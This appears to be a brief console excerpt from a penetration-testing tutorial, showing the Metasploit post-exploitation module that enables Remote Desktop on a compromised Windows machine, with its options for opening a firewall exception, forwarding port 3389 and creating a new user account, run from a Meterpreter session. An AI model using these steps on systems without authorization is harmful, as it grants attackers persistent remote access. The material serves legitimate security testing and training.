 msf > use post/windows/manage/enable_rdp
msf post(windows/manage/enable_rdp) > show options
Module options (post/windows/manage/enable_rdp):
   Name    Current Setting Required Description
   ----    --------------- -------- -----------
   ENABLE  true              no       Enable the RDP Service and
                                        Firewall Exception.
   FORWARD false            no       Forward remote port 3389 to local
                                        Port.
   LPORT    3389             no       Local port to forward remote
                                        connection.
   PASSWORD                  no       Password for the user created.
   SESSION                   yes      The session to run this module
                                        on.
  USERNAME                   no       The username of the user to
                                        create.
 meterpreter > run